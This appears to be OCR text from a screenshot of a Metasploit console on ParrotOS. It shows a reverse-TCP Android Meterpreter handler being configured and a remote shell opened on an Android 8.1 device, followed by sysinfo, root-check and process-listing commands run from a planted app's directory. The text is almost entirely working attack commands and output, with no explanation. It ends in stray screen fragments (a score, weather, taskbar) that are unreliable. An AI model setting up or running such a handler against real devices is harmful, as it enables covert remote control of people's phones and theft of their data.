 ParrotOS
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (72424 bytes) to 192.168.27.59
[*] Meterpreter session 1 opened (192.168.27.141:4444 -> 192.168.27.59:44557) at 2025-07-10 18:16
(Meterpreter 1)(/data/user/0/willi.valid/files) > sysinfo
Computer : localhost
OS : Android 8.1.0 - Linux 3.18.71-perf-gb2ff083 (aarch64)
Architecture : aarch64
System Language : en_US
Meterpreter : dalvik/android
(Meterpreter 1)(/data/user/0/willi.valid/files) > check_root
[*] Device is not rooted
(Meterpreter 1)(/data/user/0/willi.valid/files) > ps
Process List
============
PID Name User
--- ---- ----
8549 willi.valid u0_a524
8845 sh u0_a524
8846 ps u0_a524
(Meterpreter 1)(/data/user/0/willi.valid/files) > app
x3 003526
96
HIGH
SCORE
31474
Type here to search
28°C Mostly clear
ENG
6:18 PM
7/10/2025